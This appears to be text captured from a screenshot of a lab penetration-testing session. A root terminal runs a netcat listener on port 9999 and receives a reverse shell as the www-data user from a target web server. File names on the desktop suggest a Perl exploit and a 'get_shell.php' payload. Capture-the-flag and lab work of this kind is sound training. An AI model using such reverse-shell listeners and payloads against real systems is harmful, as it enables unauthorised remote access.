 Applications Places Terminal Mon 04:34 2
#!
1191.pl
php
get_shell.
php
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/...
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.10.200] from (UNKNOWN) [10.10.10.100] 50951
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
 13:49:33 up 24 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$